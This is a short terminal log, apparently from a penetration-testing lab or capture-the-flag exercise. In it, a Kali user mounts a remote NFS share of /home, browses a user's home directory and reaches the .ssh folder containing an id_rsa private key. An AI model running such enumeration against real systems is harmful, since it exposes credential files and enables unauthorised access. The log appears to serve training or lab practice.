 root@kali:~# mkdir /tmp/mount && sudo mount -t nfs 10.10.252.151:/home /tmp/mount -nolock
root@kali:~# cd /tmp/mount && ls
cappucino
root@kali:/tmp/mount# cd cappucino/ && ls -la
total 36
drwxr-xr-x 5 kali kali 4096 Jun  4  2020 .
drwxr-xr-x 3 root root 4096 Apr 21  2020 ..
-rw------- 1 kali kali    5 Jun  4  2020 .bash_history
-rw-r--r-- 1 kali kali  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kali kali 3771 Apr  4  2018 .bashrc
drwx------ 2 kali kali 4096 Apr 22  2020 .cache
drwx------ 3 kali kali 4096 Apr 22  2020 .gnupg
-rw-r--r-- 1 kali kali  807 Apr  4  2018 .profile
drwx------ 2 kali kali 4096 Apr 22  2020 .ssh
-rw-r--r-- 1 kali kali    0 Apr 22  2020 .sudo_as_admin_successful
root@kali:/tmp/mount/cappucino# cd .ssh && ls
authorized_keys  id_rsa  id_rsa.pub